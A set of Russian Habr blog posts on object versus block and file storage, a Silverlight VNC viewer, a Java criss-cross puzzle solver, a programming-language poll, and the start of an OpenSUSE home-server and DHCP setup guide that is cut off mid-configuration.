Большинство объектных хранилищ [позволяют прикреплять](https://insights.ubuntu.com/2015/05/18/what-are-the-different-types-of-storage-block-object-and-file/) метаданные к объектам и агрегировать их в контейнеры. Таким образом, каждый объект в системе [состоит](https://www.druva.com/blog/object-storage-versus-block-storage-understanding-technology-differences/) из трех элементов: данных, метаданных и уникального идентификатора — присвоенного адреса. При этом объектное хранилище, в отличие от блочного, [не ограничивает](https://www.cioreview.com/news/why-object-data-storage-is-chosen-over-file-level-storage-nid-18070-cid-12.html) метаданные атрибутами файлов — здесь их можно настраивать.

*/ [1cloud](https://1cloud.ru/blog/obektnoe-hranilishe?utm_source=habrahabr&utm_medium=cpm&utm_campaign=storage&utm_content=blog)*
Применимость систем хранения разных типов
-----------------------------------------
##### Блочные хранилища
Блочные хранилища обладают набором инструментов, которые [обеспечивают](http://searchstorage.techtarget.com/magazineContent/Block-vs-file-storage-to-support-virtual-server-environments) повышенную производительность: хост-адаптер шины разгружает процессор и освобождает его ресурсы для выполнения других задач. Поэтому блочные системы хранения часто [используются](http://prolinuxhub.com/quick-overview-of-nas-vs-san-and-file-level-vs-block-level-storage/) для виртуализации. Также хорошо подходят для работы с базами данных.
Недостатками блочного хранилища [являются](http://www.basvankaam.com/2014/09/17/block-vs-file-level-storage-vmware-vmfs-ntfs-and-some-of-the-protocols-involved/) высокая стоимость и сложность в управлении. Еще один минус блочных хранилищ (который относится и к файловым, о которых далее) — [ограниченный](https://www.digitalocean.com/community/tutorials/object-storage-vs-block-storage-services) объем метаданных. Любую дополнительную информацию приходится обрабатывать на уровне приложений и баз данных.
##### Файловые хранилища
Среди плюсов файловых хранилищ [выделяют](https://www.storagecraft.com/blog/storage-wars-file-block-object-storage/) простоту. Файлу присваивается имя, он получает метаданные, а затем «находит» себе место в каталогах и подкаталогах. Файловые хранилища обычно [дешевле](http://www.excitingip.com/2447/advantages-of-file-level-storage-vs-advantages-of-block-level-storage/) по сравнению с блочными системами, а иерархическая топология удобна при обработке небольших объемов данных. Поэтому с их помощью организуются системы совместного использования файлов и системы локального архивирования.
Пожалуй, основной недостаток файлового хранилища — его «ограниченность». Трудности [возникают](https://www.storagecraft.com/blog/storage-wars-file-block-object-storage/) по мере накопления большого количества данных — [находить](https://www.storagecraft.com/blog/storage-wars-file-block-object-storage/) нужную информацию в куче папок и вложений становится трудно. По этой причине файловые системы не используются в дата-центрах, где важна скорость.
##### Объектные хранилища
Что касается объектных хранилищ, то они хорошо масштабируются, поэтому [способны](https://1cloud.ru/blog/obektnoe-hranilishe?utm_source=habrahabr&utm_medium=cpm&utm_campaign=storage&utm_content=blog) работать с петабайтами информации. По статистике, объем неструктурированных данных во всем мире [достигнет](https://www.emc.com/leadership/digital-universe/2014iview/executive-summary.htm) 44 зеттабайт к 2020 году — это в 10 раз больше, чем было в 2013. Объектные хранилища, благодаря своей [возможности](https://www.druva.com/blog/object-storage-versus-block-storage-understanding-technology-differences/) работать с растущими объемами данных, [стали стандартом](http://www.computerweekly.com/feature/Object-storage-Cloud-vs-in-house) для большинства из самых популярных сервисов в облаке: от Facebook до DropBox.
Такие хранилища, как Haystack Facebook, ежедневно [пополняются](https://www.stratoscale.com/blog/storage/when-should-you-prefer-object-store-over-a-file-system-or-block-storage/) 350 млн фотографий и хранят 240 млрд медиафайлов. Общий объем этих данных оценивается в 357 петабайт.
Хранение копий данных — это другая функция, с которой хорошо справляются объектные хранилища. По данным [исследований](http://old.computerra.ru/vision/722808/), 70% информации лежит в архиве и редко изменяется. Например, такой информацией могут выступать резервные копии системы, необходимые для аварийного восстановления.
Но недостаточно просто хранить неструктурированные данные, иногда их нужно интерпретировать и организовывать. Файловые системы имеют ограничения в этом плане: управление метаданными, иерархией, резервным копированием — все это [становится](https://opensource.com/life/16/7/object-storage) препятствием. Объектные хранилища оснащены внутренними механизмами для проверки корректности файлов и другими функциями, обеспечивающими доступность данных.
Плоское адресное пространство также выступает преимуществом объектных хранилищ — данные, расположенные на локальном или облачном сервере, извлекаются одинаково просто. Поэтому такие хранилища часто применяются для работы с Big Data и [медиа](https://www.liquidweb.com/blog/object-storage-vs-block-storage-use-cases/). Например, их используют [Netflix](http://www.information-age.com/storage-unstructured-world-role-object-storage-123467028/) и Spotify. Кстати, возможности объектного хранилища сейчас доступны и в сервисе [1cloud](https://1cloud.ru/blog/obektnoe-hranilishe?utm_source=habrahabr&utm_medium=cpm&utm_campaign=storage&utm_content=blog).
Благодаря встроенным инструментам защиты данных с помощью объектного хранилища можно создать надежный географически распределенный резервный центр. Его API [основан](https://cloudstore.interoute.com/knowledge-centre/library/object-storage-use-cases#d56e228) на HTTP, поэтому к нему можно получить доступ, например, через браузер или cURL. Чтобы отправить файл в хранилище объектов из браузера, можно прописать следующее:
```
```
После отправки к файлу добавляются необходимые метаданные. Для этого есть такой запрос:
```
curl -i [url_storage/account/container/object] -X POST
-H "X-Auth-Token: [token]" -H "X-Object-Meta-ValueA: [value-a]"
```
Богатая метаинформация объектов позволит оптимизировать процесс хранения и минимизировать затраты на него. Эти достоинства — масштабируемость, расширяемость метаданных, высокая скорость доступа к информации — делают объектные системы хранения оптимальным выбором для облачных приложений.
Однако важно помнить, что для некоторых операций, например, работы с транзакционными рабочими нагрузками, эффективность решения уступает блочным хранилищам. А его интеграция может потребовать изменения логики приложения и рабочих процессов.
P.S. Еще несколько материалов о хранении данных из блога 1cloud:
* [Масштабирование в облаке: варианты и рекомендации](https://1cloud.ru/blog/mashtabirovanie-v-oblake?utm_source=habrahabr&utm_medium=cpm&utm_campaign=storage&utm_content=blog)
* [Безопасность данных в облаке: 3 главные опасности](https://1cloud.ru/blog/bezopasnost-dannih-v-oblake?utm_source=habrahabr&utm_medium=cpm&utm_campaign=storage&utm_content=blog)
* [Передача данных в облаке 1cloud: скорость в сетях разного типа](https://1cloud.ru/blog/skorost-peredachi-dannih?utm_source=habrahabr&utm_medium=cpm&utm_campaign=storage&utm_content=blog)
* [Объектное хранилище для файлов в облаке](https://1cloud.ru/blog/obektnoe-hranilishe?utm_source=habrahabr&utm_medium=cpm&utm_campaign=storage&utm_content=blog) | https://habr.com/ru/post/345154/ | null | ru | null |
# Реализация VNC клиента
Признаюсь, написал я код давно, когда был доступен только Silverlight 3.0 и отложил на полочку до прихода лучших времен, потому что как пример он был отличным, а вот пользы, почти, никакой. По причине использования сокетов, которые усложняли всю работу, так как мы должны были иметь в наличии сервер авторизации, в общем с портами была еще та катавасия.
Наконец, после первого проблеска Silverlight 4.0, я решил достань запылившийся код и толкнуть это дело в народ и все благодаря новому функционалу – запуск приложений вне браузера (OOB). Теперь я мог расслабиться с сокетами, приложение устанавливается как полностью доверительное и я волен работать с любым сервисом на основе сокетов и больше не нужно иметь в наличии policy-сервер.
Итак представляю вашему вниманию SilverVNC, базовую реализацию Remote Framebuffer протокола (RFB), со спецификациями вы можете ознакомиться на [сайте RealVNC](http://www.realvnc.com/docs/rfbproto.pdf). Реализацию протокола производил с помощью последней верси UltraVNC.
Как я уже сказал, реализация базовая. В отличии от коммерческой версии, я поддерживаю только RAW-кодирование и не использую компрессию какого-либо типа… Потому что обработка тяжелых сокет-связей с помощью асинхронной модели в silverlight — своего рода хождение по лезвию, вроде просто, а в реальности все гораздо серьезней и сложнее. Так что я решил предоставить пользователю простой пример, как оно работает.
### Принцип работы
Ядром примера, является класс **RfbClient,** который инкапсулирует всю нужную логику для связи с сервером, декодирования данных и отправки событий пользовательскому интерфейсу. Класс состоит из метродов, которые принимают и отправляют данные в сокет. Не буду углубляться в недра класса, потому что описание спецификации RFB-протокола не входит в данную статью. Вам нужно только знать, что благодаря OOB приложение может открывать сокет на любом порту без никаких разрешений.
Главная страница приложения использует RfbClient для подключения к VNC сервера и тянет с него данные и декодирует. Каждый раз, когда RfbClient что-то получает, то вызывает два типа события:
**ResizeFrameBuffer** – сервер уведомил о изменении размеров экрана. Это обычно происходит в начале подключения для того, чтобы клиент изменил размер области отрисовки.
**FramBufferUpdate –** сервер определил изменения на экране, вырезал измененный участок и передал на сервер. Обработчик события рассчитал позицию квадрата на отрисовываемой области и вывел его на экран.
Вот пример обработки этих событий:
> `void Client\_ResizeFrameBuffer(object sender, EventArgs e)
>
> {
>
> this.MakeWindowProportional(this.Client.Server.Width, this.Client.Server.Height);
>
> this.BitMap = new WriteableBitmap(this.Client.Server.Width, this.Client.Server.Height);
>
> this.vnc.Source = this.BitMap;
>
> }
>
>
>
> private void MakeWindowProportional(double width, double height)
>
> {
>
> double proportion = width / height;
>
> Application.Current.MainWindow.Height = Application.Current.MainWindow.Width / proportion;
>
> Application.Current.MainWindow.Activate();
>
> }
>
>
>
> private void Client\_FrameBufferUpdate(object sender, FrameBufferUpdateEventArgs e)
>
> {
>
> Rect rect = e.Rectangle;
>
>
>
> int x = 0;
>
> int y = 0;
>
>
>
> foreach (uint color in e.Colors)
>
> {
>
>
>
> this.BitMap.Pixels[
>
> (y + (int)rect.Y) \*
>
> this.Client.Server.Width +
>
> (x + (int)rect.X)] = (int)color;
>
>
>
> if (++x == rect.Width)
>
> {
>
> x = 0;
>
> y++;
>
> }
>
> }
>
>
>
> this.BitMap.Invalidate();
>
> }`
### Что дальше?
Я думаю, вскоре я добавлю еще некоторый функционал и улучшения. Прежде всего я размышляю над написанием алгоритма записи в буфер, он должен быть более эффективным, чем код показанный выше. Мой идея – реализовать MediaStreamSource, для предоставления видео потока, который можно подключить к MediaElement. Это должно быть лучше не только с точки зрения производительности, но и простоты использования для разработчиков, которым нужно добавить просмоторщик удаленного рабочего стола в свои приложения.
Другим улучшением будет реализация другого алгоритма компрессии. Возможно я реализую RRE, CoreRRE и Hex. Наконец я хотел мы развить просмоторщик до полнофункционального приложения для просмотра удаленного рабочего стола. По идее это сделать не сложно.
А пока, прошу попробовать текущее приложения и хочу услышать отзывы.
Исходный код: <http://www.silverlightplayground.org/assets/sources/SilverlightPlayground.RFB.zip>
Видео: <http://www.silverlightplayground.org/assets/video/SilverVNC.wmv>
RFB спецификации: [The RFB Protocol](http://www.realvnc.com/docs/rfbproto.pdf)
Источник — [Silverlight Playground](http://www.silverlightplayground.org/post/2010/03/15/SilverVNC-a-VNC-Viewer-with-Silverlight-40-RC.aspx "http://www.silverlightplayground.org/post/2010/03/15/SilverVNC-a-VNC-Viewer-with-Silverlight-40-RC.aspx") | https://habr.com/ru/post/88594/ | null | ru | null |
# Этюд для программиста или головоломка крисс–кросс

Думаю многим хабровчанам знакома книга «Этюды для программистов» Чарльза Уэзерелла. Если нет, то [здесь](http://habrahabr.ru/post/150238/) можно прочитать интервью с автором и небольшой обзор книги. Мне самому совсем недавно попала данная вещь в руки, и было решено обязательно реализовать одну из задачек.
Итак предлагаю разобрать с вами один из этюдов. Писать будем на Java, поработаем с графикой и GUI + разберем алгоритм *перебора с возвратом* для нахождения нашего решения. Маловероятно, что статья заинтересует профи, но вот новичкам, а особенно тем, кто только изучает Java, статья может оказаться полезной.
Всем заинтересовавшимся – добро пожаловать!
#### Постановка задачи
Тут приведу отрывок из «Этюдов», который введет читателя в курс дела.
> Многие считают кроссворды слишком трудной головоломкой, потому что отгадать слово им не под силу. Но вписывать буквы в клетки нравится. Для подобных людей существует более простая головоломка — крисс-кросс. Каждый крисс-кросс состоит из списка слов, разбитых для удобства на группы в соответствии с длиной и упорядоченных по алфавиту внутри каждой группы, а также из схемы, в которую нужно вписать слова. Схема подчиняется тому же правилу, что и в кроссворде, — в местах пересечения слова имеют общую букву, однако номера отсутствуют, поскольку слова известны заранее, требуется лишь вписать их в нужные места.
Пример такой головоломки вы можете видеть на рисунке
Мне, честно, не особо нравится вписывать буквы в клетки, поэтому наша программа будет просто выдавать уже готовую, заполненную схему + маленький бонус. Список слов будем читать из текстового файла. Если будет много желающих именно порешать такие головоломки, с радостью добавлю эту возможность.
Нус, от слов к делу – задача есть, желание есть, поехали!
#### Архитектура
Ну или *Как будем все хранить и рисовать*.
Вариантов у меня было много, на этой стадии я несколько раз переделывал все чуть ли не с нуля. Думаю найдутся те кто увидит решение по проще и изящнее, в любом случае здравая критика приветствуется.
Изначальная идея — создать класс «клетки с буквой» и класс контейнер для этих клеток «слово». Каждая «клетка с буквой» хранит в себе свой символ, плюс две логические координаты, умножая эти координаты на размер клетки (константа) без труда определяем место рисования клетки и символа. Основная сложность здесь для меня была в том, что все слова делятся на два типа: горизонтальные и вертикальные. Соответственно вся их обработка при таком подходе тоже будет иметь две версии. От этого хотелось избавиться.
Следующая мысль: у каждого слова одна координата общая для всех клеток у горизонтальных слов это Y, а у вертикальных X. Сделаем так: у нас будет «координата слова», постоянная величина для этого слова, и каждая клетка в свою очередь содержит лишь одну координату, разную у всех клеток в слове. «Фууууух, запутанно как-то», — скажете вы, но лучшего решения я не нашел, возможно в коде будет понятнее. Кстати, в конце статьи ищите сcылку на **GitHub**, можно будет посмотреть код проекта целиком.
###### Наша «клетка с буквой»
```
public class CharCell {
private char value;
private int variableCoord;
public final static int CELL_SIZE = 30;
public CharCell( char value, int variableCoord ) {
this.value = value;
this.variableCoord = variableCoord;
}
...
}
```
###### Наше «слово»
В этом классе хранится массив CharCell — все буквы нашего слова, координата этого слова и поле *int orientation*, которое как можно догадаться может иметь два значения
```
public class Orientation {
public final static int HORIZ = 0;
public final static int VERTIC = 1;
}
```
Такая вот простая и конечно небезопасная реализация перечислений, заранее прошу прощения, но не хотелось долго останавливаться на этом пункте.
```
public class Word {
private CharCell [] cells;
private int orientation;
private int wordCoord;
private int length;
public Word( String word, int orientation, int wordCoord, int initialVariableCoord ) {
this.orientation = orientation;
this.wordCoord = wordCoord;
this.length = word.length();
cells = new CharCell[length];
for ( int i = 0 ; i < length ; i++ ) {
cells[i] = new CharCell( word.charAt(i), initialVariableCoord + i ) ;
}
}
...
}
```
Как видно код создания нового слова, совершенно не зависит от его «ориентации» в пространстве, также никаких различий в обработке не будет и в других, более сложных функциях – добавления, проверки и т.д. Но обо всем по порядку, рассмотрим пока, как собственно рисуются наши буквы.
###### Рисование
Код рисования лежит в классе *CharCell* и заключен в методе *showCharCell*(см ниже) именно здесь у нас и идет разделение на горизонтальные и вертикальные слова.
Чтобы начать рисовать, нужно определить класс, наследующий *JComponent* и переопределить метод *paintComponent ()*. Таким классом в нашей программе является класс *WordArea*, о котором речь пойдет чуть позже. Именно из этого класса функция *showCharCell* принимает *Graphics2D* и другие параметры. Метод *paintComponent ()* получает один параметр типа *Graphics*, в котором и содержатся все методы рисования и набор установок для изображения рисунков, фигур и текста. Каждый раз когда необходимо нарисовать окно выполняется метод *paintComponent ()* всех его компонентов.
Собственно процедура рисования нашей «клетки с буквой»
```
public void showCharCell ( Graphics2D g2D, Font font, FontRenderContext context, int orient, int constCoord ) {
int coordX;
int coordY;
if ( orient == Orientation.HORIZ ) {
coordX = variableCoord * CELL_SIZE;
coordY = constCoord * CELL_SIZE;
}
else {
coordX = constCoord * CELL_SIZE;
coordY = variableCoord * CELL_SIZE;
}
String s = String.valueOf(value);
Rectangle2D bounds = font.getStringBounds( s, context );
LineMetrics metrics = font.getLineMetrics( s, context );
float descent = metrics.getDescent();
float leading = metrics.getLeading();
Rectangle2D.Double rect = new Rectangle2D.Double( coordX, coordY, CELL_SIZE, CELL_SIZE );
double x = rect.getX() + (rect.getWidth() - bounds.getWidth())/2;
double y = rect.getY() + rect.getHeight() - descent - leading;
g2D.draw( rect );
g2D.drawString( s, (int)x, (int)y );
}
```
Метод *getStringBounds()*возвращает прямоугольник, ограничивающий строку, которую мы хотим нарисовать. Это нужно нам, чтобы наша буква находилась точно в середине нарисованного квадрата. Для выравнивания по ширине, сначала получаем ширину квадрата в который хотим вписать нашу букву, часть этой ширины занимает буква, следовательно размер незаполненного пространства с каждой стороны равен половине разности между шириной квадрата и шириной символа. Думаю из кода должно быть понятно. Для выравнивания по высоте вычитаем от нижней стороны нашего квадрата глубину посадки символов и интерлиньяж (*descent* и *leading*). Теперь все наши буквы аккуратно рисуются в своих клетках.
Метод класса *Word*, который нарисует любое слово, элементарный:
```
public void showWord( Graphics2D g2D, Font font, FontRenderContext context ) {
for ( int i = 0 ; i < length ; i++ ) {
cells[i].showCharCell ( g2D, font, context, orientation, wordCoord );
}
}
```
Пришло время коснуться самого сложного класса нашего этюда – *WordArea*
Как говорилось выше он является *JComponent* и содержит в себе немного модифицированный *ArrayList mainWordArea*. Это и есть наша схема слов, добавить в нее новое слово очень просто *mainWordArea.add( new Word ( «Слово», Orientation.HORIZ, x, y ) )*, именно так наша программа и добавляет слова в нашу схему пробуя все возможные варианты.
Ну а вот и *paintComponent ()*
```
@Override
public void paintComponent ( Graphics g ) {
Graphics2D g2D = ( Graphics2D ) g;
g2D.setRenderingHint( RenderingHints.KEY_ANTIALIASING,
RenderingHints.VALUE_ANTIALIAS_ON );
context = g2D.getFontRenderContext();
g2D.setFont( font );
Iterator wordAreaIter = mainWordArea.iterator();
while ( wordAreaIter.hasNext() )
wordAreaIter.next().showWord( g2D, font, context );
}
```
Просто перебираем все слова в *mainWordArea*, отрисовывая каждое из них.
Надеюсь у меня получилось донести до читателя логику работы программы, и мы можем идти дальше, тем более что все приготовления закончились и пришло время решать нашу головоломку!
#### Перебор с возвратом
Перебор с возвратом (Backtracking) — общий метод нахождения решений задачи, в которой требуется полный перебор всех возможных вариантов. Подробнее можно почитать [тут](http://en.wikipedia.org/wiki/Backtracking). Я расскажу лишь саму идею касательно нашей программы.
Будет пытаться добавить новое слово из списка пока это возможно, как только в схему станет невозможно добавить новое слово, вернемся на шаг назад, удалив последнее добавленное слово и попробуем добавить другое. Такой алгоритм найдет нам все возможные варианты, казалось бы неплохо, но такая программа работает очень медленно, а для списка в 10 слов я так и не смог дождаться пока она выполнится.
Обратимся за помощью к нашей книге, Уэзерелл пишет:
> Качество схем крисс-кросса пропорционально их «связанности», т.е., чем теснее в среднем слова переплетены с соседями, тем интереснее головоломка. Когда ваша программа заработает, позаботьтесь об увеличении связанности.
Связанность! — вот ключ к оптимизации нашей программы. Связанность будем рассчитывать как отношение числа пересечений в схеме, к ее площади. При этом перебирая все варианты, будем сразу отбрасывать потенциально не оптимальные (плохо связанные частичные решения).
На этом этапе готов представить вам собственно сам метод перебора — *wordsBackTracking()*
Он будет вызывать несколько других вспомогательных методов. За отклонение не оптимальных частичных решений будет отвечать метод *reject()*. Возможно из-за такого подхода найдется список слов, для которого программа выдаст не самое оптимальное решение, но в большинстве случаев результат довольно хорош. Определять, достигли мы решения или нет будет метод *accept()*. Все вспомогательные методы я здесь размещать не буду, желающие могут посмотреть в исходниках. Ну а главную связку представлю.
**wordsBackTracking()**
```
/**
* Перебор всех слов с возвратом (Backtracking)
* Составляет схему крисс-кросс
*/
private void wordsBackTracking ( ArrayWord wordArea, List words ) {
if ( accept( wordArea ) ) {
ArrayWord tempWordArea = new ArrayWord( wordArea );
copyArrayWord( tempWordArea, wordArea );
allWordArea.add( tempWordArea );
mainWordArea = tempWordArea;
return;
}
if ( reject( wordArea, words ) ) return;
for ( int i = 0 ; i < words.size() ; i++ ) {
List tempWords = new LinkedList( words );
String newWord = tempWords.get(i);
tempWords.remove(i);
addNewWord( wordArea, tempWords, newWord );
}
}
/\*\*
\* Добавляет новое слово, если это возможно
\*/
private void addNewWord ( ArrayWord wordArea, List words, String newWord ) {
Word existentWord;
for ( int k = 0 ; k < wordArea.size() ; k++ ) {
existentWord = wordArea.get(k);
///сравниваем символы в новом и уже занесенном словах
for ( int i = 0 ; i < existentWord.length() ; i++ ) {
for ( int j = 0 ; j < newWord.length() ; j++ ) {
if ( existentWord.get(i).value() == newWord.charAt(j) ) {
int newOrient = invert( existentWord.orientation() );
int newWordCoord = existentWord.get(i).coord();
int initialVariableCoord = existentWord.coord() - j;
Word word = new Word (newWord,newOrient,newWordCoord,initialVariableCoord);
///если слово "проходит" проверку - добавляем его
int interCount = wordArea.intersectCount();
if ( check ( wordArea, word, existentWord.coord() ) ) {
wordArea.add ( word );
///сохраняем смещение относительно (0,0) сохранив предыдущие
int minX = wordArea.minX();
int minY = wordArea.minY();
if ( existentWord.orientation() == Orientation.HORIZ )
wordArea.setMinY( initialVariableCoord );
else wordArea.setMinX( initialVariableCoord );
///запускаем косвенную рекурсию
wordsBackTracking ( wordArea, words );
///убираем последнее добавленное слово
wordArea.remove( wordArea.size()-1 );
wordArea.reset();
wordArea.setMinX( minX );
wordArea.setMinY( minY );
wordArea.setInterCount( interCount );
}
}
}
}
}
}
```
*wordsBackTracking* принимает два аргумента: схему слов крисс-кросс(с одним словом, с несколькими или со всеми) и список еще не использованных слов. Если решение подходит, запоминаем его. Если решение не оптимально выходим из функции, сокращая дерево поиска.
Метод *addNewWord()* пытается добавить новое слово в схему, следя за тем, чтобы оно не нарушало правила составления кроссвордов, когда это получается, переходит на следующий уровень рекурсии снова вызывая *wordsBackTracking()*. Так эти две косвенно-рекурсивные функции находят вполне годные схемы. Слишком длинные списки слов, задавать не советую, но пример из книги находится на раз-два.
Чуть не забыл про обещанный бонус, если его можно так назвать: как мог увидеть внимательный читатель все наши найденные решения сохраняются, и пощелкав мышкой по фрейму можно их просмотреть. Думаю будет интересно увидеть как программа находит все более изящные решения.
А вот еще пример из 16 слов:
###### Спасибо за внимание!
Как и обещал ссылка на [GitHub](https://github.com/MIchaelKa/crisscross)
Файл со словами words.txt
Собирать: javac CrissCrossFrame.java
Запускать: java CrissCrossFrame
На этом, уважаемый читатель, разрешите откланяться и еще раз спасибо за прочтение. | https://habr.com/ru/post/166471/ | null | ru | null |
# Опросы про языки программирования (+ обновление)
Давно на Хабре не было опросов про популярность языков программирования. Идея опроса возникла из спора о популярности языка D в [топике о новых возможностях C++](http://habrahabr.ru/post/198238/). Существующие рейтинги: [RedMonk](http://redmonk.com/sogrady/2013/07/25/language-rankings-6-13/), [TIOBE](http://www.tiobe.com/index.php/content/paperinfo/tpci/index.html), [LangPop.com](http://langpop.com/) слишком косвенно меряют непонятно что.
Цель этих опросов: определить соотношение кол-ва *людей*, которые пишут на том или ином языке *сейчас*.
В первом опросе выберите один основной язык. Если единственного основного нет, выберите тот, на котором больше пишете на работе.
Во втором опросе выберите 1-3 дополнительных языка *на работе*. Пожалуйста, не отмечайте языки, на которых вы ничего не писали в течение полугода.
В третьем опросе отметьте языки, которые вы стремитесь использовать: *пишете на них собственные проекты, или учите прямо сейчас, или пытаетесь продвинуть для использования на работе*. Они могут как совпадать, так и не совпадать с основным и дополнительными языками на работе. *Пожалуйста, не указывайте языки, которые вам в свое время очень понравились, но фактически сейчас вы их никак не используете.*
Обратите внимание, что в третьем вопросе по сравнению с первыми двумя есть 5 дополнительных языков: Dart, Caml, Clojure, Rust и Processing.
Постарался никого не обидеть, но список вариантов и так получился слишком большим.
[Предыдущий аналогичный опрос на Хабре](http://habrahabr.ru/post/156827/).
[Последний аналогичный опрос на DOU.ua](http://dou.ua/lenta/articles/language-rating-jan-2013/).
**Update.**
Посчитал кое-какую статистику:

[Табличка](https://docs.google.com/spreadsheet/ccc?key=0Am9Rq7hc5khVdFNZdlBjWGtSYzc3bWJYRHZRdTRsb1E&usp=sharing) чтобы поиграться с числами.
Вытянуть обновленные числа из кода этой поста на Хабре можно такой регулярной заменой:
```
|\s\*.\*\((\d+).\*\s+ (.\*?) |\s+
--> $2\t$1
```
Присылайте мне интересные картинки — добавлю в пост. | https://habr.com/ru/post/201548/ | null | ru | null |
# Домашний сервер. WiFi роутер
Домашний сервер это просто… компьютер, работающий 24 часа, 7 дней в неделю, 365 дней в году. Что он делает?
«Раздает» интернет по проводу и по воздуху.
Является складом с круглосуточном доступом для всех ваших коллекций фильмов, музыки, игр, программ, backup'ов важной информации, сюда же можно добавить, что это ваше файловое хранилище доступное внутри сети, а если постараться, то и из любого уголка мира можно попасть в него. Понравилось? Хотите «завести» подобное у себя дома?
Тут вспоминается фраза из анекдота — «Главное, мужики, не бояться!».
Есть несколько этапов создания собственного домашнего сервера:
* Необходимо определиться с ОС [операционная система]
* Купить/найти комплектующие для, собственно, сервера
* Запастись большим количеством терпения, заготовить 33 вкладки с поисковиком Google для вопросов о том, почему то или иное не работает [но должно же всё работать :P]
Разберемся.
Пункт номер раз, добавлен только ради того, чтобы обозначить, что у Вас есть выбор, но поскольку ориентация моего блога направлена на ОС Linux, то в статье, всё будет рассматриваться на основе этой операционной системе. Возможно, если это будет иметь смысл и это будет нужно людям, будет вариант описания создания домашнего сервера на ОС Windows.
Пункт номер два. Стоит сразу оговориться, что вариант домашнего сервера на ОС Windows требует больше мощности от комплектующих, нежели на ОС Linux. В моем случае, мой личный домашний сервер основывается на Pentium 4, 1000MHz, 1Gb RAM.
Пункт номер три. Стоит сразу оговориться, что статья рассчитана на «не\_совсем\_новичок», а на пользователей имевших общение с ОС Linux и вообще с компьютером.
В данной статье мы будем рассматривать домашний сервер на примере ОС OpenSUSE.
Что мы будем делать:
* DHCP Server — для того чтобы раздавать компьютерам в сети ип адреса, таким образом мы получим домашнюю сеть.
* WiFi AP — чтобы была точка доступа WiFi, то есть можно будет убрать в шкаф домашний WiFi роутер.
* FTP Server — для доступа к файловому хранилищу из интернета.
* Samba — для доступа к файловому хранилищу внутри сети.
* TorrentClient — полу-автоматизированный торрент-качалка на Вашем домашнем сервере.
Начнем с установки системы. Процесс тривиален и прост. Практически как Windows установить.

Рисунок 1. Установка OpenSUSE 11.4.
Щелкаем «Далее», выбираем нужные пункты, язык, раскладка клавиатуры и так далее. Отдельно задерживаться не будем, этот этап простой.

Рисунок 2. Процесс установки системы.
После установки системы Вы получите практически голую систему(хотя, на самом деле в ней куча хлама и мусора, не нужных программ, библиотек). Как только система загрузилась в первый раз — перезагрузитесь, если есть ошибки, она сразу вылезут. Принимаемся за работу.
Для начала смотрим сетевые настройки, набираем в консоле:
```
ifconfig
```
и смотрим вывод команды. Там будут указаны Ваши сетевые интерфейсы и информация о них:

Рисунок 3. Вывод команды ifconfig
*eth0*(internet) и *eth1*(lan) — интерфейсы обычных сетевых карт, в *eth0* воткнут шнур с интернетом, а из *eth1* шнур идет в свитч, *wlan0* — интерфейс WiFi карты, *lo* — обратная петля, *mon.wlan0* — об этом интерфейсе Вы узнаете позже, в другой статье или в этой же, но ниже. Сейчас сразу необходимо воткнуть шнур из которого течет интернет в ту сетевую карту(в данной статье это eth0), в какую он будет всегда воткнут и не путать их. Теперь, открываем консоль и пишем:
```
nano /etc/sysconfig/network/ifcfg-eth1
```
Откроется файл конфигурации интерфейса *eth1*(тот, что для локальной сети), и прописываем туда следующее:
```
BOOTPROTO='static'
IFPLUGD_PRIORITY='0'
IPADDR='192.168.1.1/24'
STARTMODE='ifplugd'
USERCONTROL='no'
```
Сохраняем (комбинация клавиш Ctrl+O) и открываем следующий файл /etc/sysconfig/network/ifcfg-wlan0 — конфиг беспроводного интерфейса, прописываем туда следующее:
```
BOOTPROTO='static'
IFPLUGD_PRIORITY='0'
IPADDR='192.168.2.1/24'
```
На этом завершена подготовка сетевых карт. О данных функциях Вы можете прочитать в файле ifcfg-template. Эти же настройки можно произвести и из интерфейса, достаточно открыть Пуск-YAST-Сетевые настройки и там изменить IP адреса и другие опции, для всех доступных интерфейсов.
Всё сделали, хорошо. Приступаем к дальнейшей настройке.
DHCP Server. Служба называется **dhcpd**, при стандартной установке системы, она уже включена в репозитарий системы, ее надо только включить:
```
etc/init.d/dhcpd start/
```
Основной конфигурационный файл DHCP сервера находится по адресу /etc/dhcpd.conf. Его и необходимо редактировать. Полную информацию по командам, Вы можете получить написав в консоле следующее:
```
man dhcpd
```
Для редактирование конфигурационных [далее, конфиг] файлов я использую текстовый редактор **nano**, также можно использовать **vim**.
Предлагаю взглянуть на рабочий конфиг файл DHCP сервера, для наглядности:
```
# Здесь указываем DNS сервера выдаваемые Вашим провайдером, смотрите в договоре с провайдером.
option domain-name-servers 77.37.251.33, 77.37.255.30;
# Отключаем динамические обновления DNS.
ddns-update-style none;
ddns-updates off;
log-facility local7;
# Наша подсеть, для проводных интерфейсов.
subnet 192.168.1.0 netmask 255.255.255.0 {
# Указываем интерейфейс, через который будет выдавать компьютерам IP адреса из подсети, укзанной выше. В данном случае, применяется схема Server -> switch -> #Computer №1,2,3..., если компьютер всего один, то Server -> Computer №1.
INTERFACES="eth1";
# Диапазон выдаваемых IP адресов из той подсети, что мы указали выше.
range 192.168.1.2 192.168.1.10;
# Тут мы вписываем IP адрес нашего сервера, этот адрес надо будет указать в Сетевых настройках но том интерфейсе, который мы указали выше, то есть eth1, далее об этом будет подробнее.
option routers 192.168.1.1;
